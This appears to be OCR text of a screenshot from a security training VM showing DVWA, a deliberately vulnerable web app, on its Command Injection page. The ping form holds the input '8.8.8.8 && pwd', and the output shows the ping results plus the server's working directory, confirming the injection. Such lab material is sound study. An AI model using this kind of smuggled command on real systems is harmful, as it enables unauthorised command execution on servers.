 Linux-Module_default_1639267674393_59594 (Original VM Snapshot) [Running]
Firefox Web Browser Fri 17:07
Vulnerability: Command I
192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && pwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=61 time=21.743 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=61 time=39.123 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=61 time=21.914 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=61 time=24.018 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 21.743/26.700/39.123/7.228 ms
/var/www/html/vulnerabilities/exec
More Information